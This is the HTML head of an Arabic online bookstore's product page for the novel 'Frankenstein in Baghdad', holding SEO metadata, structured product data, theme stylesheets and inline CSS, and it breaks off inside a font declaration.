

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jalees.net/product/%D9%81%D8%B1%D8%A7%D9%86%D9%83%D8%B4%D8%AA%D8%A7%D9%8A%D9%86-%D9%81%D9%8A-%D8%A8%D8%BA%D8%AF%D8%A7%D8%AF/
body_size: 28944
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://jalees.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>فرانكشتاين في بغداد - مكتبة جليس</title>

		<!-- All in One SEO Pro 4.7.9 - aioseo.com -->
		<meta name="description" content="وحش سعداوي في رواية &quot; فرانكشتاين في بغداد&quot; مخلوق هجين من هذا الزمان، هو إشارة يائسة على وحشية العنف التي حصدت ما لا يحصى من الأرواح في الحروب التي شهدتها النطقة، لكن فرنكشتاين في بغداد هو بالإضافة لذلك دليل بأن المخيلة يمكنها أن تنجو في هذه الظروف، فتزهر كأعمال أدبية بين أنقاض الخراب. الكتاب الذي لا" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="duFWg3wUvh5KhX0b0PCC5mmWJR-MUHaJbIoHVFSxINQ" />
		<link rel="canonical" href="https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.9" />
		<meta property="og:locale" content="ar_AR" />
		<meta property="og:site_name" content="مكتبة جليس - بوابتك للكتب" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="فرانكشتاين في بغداد - مكتبة جليس" />
		<meta property="og:description" content="وحش سعداوي في رواية &quot; فرانكشتاين في بغداد&quot; مخلوق هجين من هذا الزمان، هو إشارة يائسة على وحشية العنف التي حصدت ما لا يحصى من الأرواح في الحروب التي شهدتها النطقة، لكن فرنكشتاين في بغداد هو بالإضافة لذلك دليل بأن المخيلة يمكنها أن تنجو في هذه الظروف، فتزهر كأعمال أدبية بين أنقاض الخراب. الكتاب الذي لا" />
		<meta property="og:url" content="https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/" />
		<meta property="article:published_time" content="2024-01-09T09:44:47+00:00" />
		<meta property="article:modified_time" content="2024-03-20T10:28:34+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/jaleesnet" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@jalees_net" />
		<meta name="twitter:title" content="فرانكشتاين في بغداد - مكتبة جليس" />
		<meta name="twitter:description" content="وحش سعداوي في رواية &quot; فرانكشتاين في بغداد&quot; مخلوق هجين من هذا الزمان، هو إشارة يائسة على وحشية العنف التي حصدت ما لا يحصى من الأرواح في الحروب التي شهدتها النطقة، لكن فرنكشتاين في بغداد هو بالإضافة لذلك دليل بأن المخيلة يمكنها أن تنجو في هذه الظروف، فتزهر كأعمال أدبية بين أنقاض الخراب. الكتاب الذي لا" />
		<meta name="twitter:creator" content="@jalees_net" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/jalees.net\/#listItem","position":1,"name":"Home","item":"https:\/\/jalees.net\/","nextItem":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/#listItem"},{"@type":"ListItem","@id":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/#listItem","position":2,"name":"\u0641\u0631\u0627\u0646\u0643\u0634\u062a\u0627\u064a\u0646 \u0641\u064a \u0628\u063a\u062f\u0627\u062f","previousItem":"https:\/\/jalees.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","url":"https:\/\/jalees.net\/","logo":{"@type":"ImageObject","url":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/logo-jalees.png","@id":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/#organizationLogo","width":165,"height":71},"image":{"@id":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/jaleesnet","https:\/\/twitter.com\/jalees_net","https:\/\/www.instagram.com\/jalees_net\/"]},{"@type":"Product","@id":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/#wooCommerceProduct","name":"\u0641\u0631\u0627\u0646\u0643\u0634\u062a\u0627\u064a\u0646 \u0641\u064a \u0628\u063a\u062f\u0627\u062f","url":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/","sku":"\u0641\u0631\u0627\u0646\u0643\u0634\u062a\u0627\u064a\u0646 \u0641\u064a \u0628\u063a\u062f\u0627\u062f","offers":{"@type":"Offer","url":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/#wooCommerceOffer","price":4.5,"priceCurrency":"KWD","category":"\u0642\u0635\u0635 \u0648 \u0631\u0648\u0627\u064a\u0627\u062a \u0639\u0631\u0628\u064a\u0629","availability":"https:\/\/schema.org\/OutOfStock","priceSpecification":{"@type":"PriceSpecification","price":4.5,"priceCurrency":"KWD","valueAddedTaxIncluded":"true"},"seller":{"@type":"Organization","@id":"https:\/\/jalees.net\/#organization"}}},{"@type":"WebPage","@id":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/#webpage","url":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/","name":"\u0641\u0631\u0627\u0646\u0643\u0634\u062a\u0627\u064a\u0646 \u0641\u064a \u0628\u063a\u062f\u0627\u062f - \u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0648\u062d\u0634 \u0633\u0639\u062f\u0627\u0648\u064a \u0641\u064a \u0631\u0648\u0627\u064a\u0629 \" \u0641\u0631\u0627\u0646\u0643\u0634\u062a\u0627\u064a\u0646 \u0641\u064a \u0628\u063a\u062f\u0627\u062f\" \u0645\u062e\u0644\u0648\u0642 \u0647\u062c\u064a\u0646 \u0645\u0646 \u0647\u0630\u0627 \u0627\u0644\u0632\u0645\u0627\u0646\u060c \u0647\u0648 \u0625\u0634\u0627\u0631\u0629 \u064a\u0627\u0626\u0633\u0629 \u0639\u0644\u0649 \u0648\u062d\u0634\u064a\u0629 \u0627\u0644\u0639\u0646\u0641 \u0627\u0644\u062a\u064a \u062d\u0635\u062f\u062a \u0645\u0627 \u0644\u0627 \u064a\u062d\u0635\u0649 \u0645\u0646 \u0627\u0644\u0623\u0631\u0648\u0627\u062d \u0641\u064a \u0627\u0644\u062d\u0631\u0648\u0628 \u0627\u0644\u062a\u064a \u0634\u0647\u062f\u062a\u0647\u0627 \u0627\u0644\u0646\u0637\u0642\u0629\u060c \u0644\u0643\u0646 \u0641\u0631\u0646\u0643\u0634\u062a\u0627\u064a\u0646 \u0641\u064a \u0628\u063a\u062f\u0627\u062f \u0647\u0648 \u0628\u0627\u0644\u0625\u0636\u0627\u0641\u0629 \u0644\u0630\u0644\u0643 \u062f\u0644\u064a\u0644 \u0628\u0623\u0646 \u0627\u0644\u0645\u062e\u064a\u0644\u0629 \u064a\u0645\u0643\u0646\u0647\u0627 \u0623\u0646 \u062a\u0646\u062c\u0648 \u0641\u064a \u0647\u0630\u0647 \u0627\u0644\u0638\u0631\u0648\u0641\u060c \u0641\u062a\u0632\u0647\u0631 \u0643\u0623\u0639\u0645\u0627\u0644 \u0623\u062f\u0628\u064a\u0629 \u0628\u064a\u0646 \u0623\u0646\u0642\u0627\u0636 \u0627\u0644\u062e\u0631\u0627\u0628. \u0627\u0644\u0643\u062a\u0627\u0628 \u0627\u0644\u0630\u064a \u0644\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/jalees.net\/#website"},"breadcrumb":{"@id":"https:\/\/jalees.net\/product\/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af\/#breadcrumblist"},"datePublished":"2024-01-09T12:44:47+03:00","dateModified":"2024-03-20T13:28:34+03:00"},{"@type":"WebSite","@id":"https:\/\/jalees.net\/#website","url":"https:\/\/jalees.net\/","name":"\u0645\u0643\u062a\u0628\u0629 \u062c\u0644\u064a\u0633","description":"\u0628\u0648\u0627\u0628\u062a\u0643 \u0644\u0644\u0643\u062a\u0628","inLanguage":"ar","publisher":{"@id":"https:\/\/jalees.net\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<meta name="viewport" content="width=device-width, initial-scale=1" /><link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.3' />
<link rel='prefetch' href='https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; الخلاصة" href="https://jalees.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; خلاصة التعليقات" href="https://jalees.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="مكتبة جليس &laquo; فرانكشتاين في بغداد خلاصة التعليقات" href="https://jalees.net/product/%d9%81%d8%b1%d8%a7%d9%86%d9%83%d8%b4%d8%aa%d8%a7%d9%8a%d9%86-%d9%81%d9%8a-%d8%a8%d8%ba%d8%af%d8%a7%d8%af/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jalees.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjalees.net%2Fproduct%2F%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586%25d9%2583%25d8%25b4%25d8%25aa%25d8%25a7%25d9%258a%25d9%2586-%25d9%2581%25d9%258a-%25d8%25a8%25d8%25ba%25d8%25af%25d8%25a7%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jalees.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjalees.net%2Fproduct%2F%25d9%2581%25d8%25b1%25d8%25a7%25d9%2586%25d9%2583%25d8%25b4%25d8%25aa%25d8%25a7%25d9%258a%25d9%2586-%25d9%2581%25d9%258a-%25d8%25a8%25d8%25ba%25d8%25af%25d8%25a7%25d8%25af%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #1f4696;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://jalees.net/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://jalees.net/wp-content/uploads/maxmegamenu/style.css?ver=07aa35' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://jalees.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://jalees.net/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-rtl-css' href='https://jalees.net/wp-content/themes/flatsome/assets/css/flatsome-rtl.css?ver=3.20.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.3);
				src:
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.3) format("embedded-opentype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.3) format("woff2"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.3) format("truetype"),
					url(https://jalees.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.3) format("woff"),
